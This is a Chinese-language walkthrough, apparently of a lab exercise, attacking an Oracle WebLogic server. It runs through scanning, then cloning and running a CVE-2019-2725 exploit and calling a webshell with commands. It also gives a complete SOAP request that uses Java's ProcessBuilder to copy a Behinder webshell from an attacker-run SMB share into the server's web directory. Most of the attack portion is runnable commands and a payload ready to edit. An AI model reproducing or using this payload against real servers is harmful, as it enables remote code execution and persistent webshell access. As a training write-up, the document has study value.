

访问7001端口,是个404页面

weblogic后台登录地址:

http://your-ip:7001/console



脚本小子上线。先用goby扫一下指纹信息,有一个高危的ms17_010

vulmap扫出来一个cve-2020-2883



利用weblogic检测工具:

有cve-2020-14750和cve-2019-2725

python3 .\ws.py -t 192.168.130.80 -p 7001

漏洞利用

exp利用



基于前面的信息进行逐一尝试,先试试CVE-2019-2725

proxychains git clone https://github.com/TopScrew/CVE-2019-2725.git

pip install logzero

pip install requests

python weblogic-2019-2725.py 10.3.6 http://192.168.130.80:7001



访问地址:可以执行简单命令

http://192.168.130.80:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig



但是带空格命令会报参数传递错误,下载不了



换一个exp继续尝试,首先开启共享文件夹

impacket-smbserver share /root/1/behinder/server &



在靶机这边可以访问到马子



然后准备exp,修改好HOST和马子的地址

POST /_async/AsyncResponseService HTTP/1.1

Host: 192.168.130.80:7001

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

DNT: 1

Connection: close

Content-Type: text/xml

Content-Length: 839

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xx</wsa:Action>

<wsa:RelatesTo>xx</wsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>cmd</string>

</void>

<void index="1">

<string>/c</string>

</void>

<void index="2">

<string>copy \\192.168.130.5\share\shell.jsp servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\1.jsp </string>

</void>

</array>

<void method="start"/></void>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body>

<asy:onAsyncDelivery/>

</soapenv:Body></soapenv:Envelope>

发包,回应为202则成功



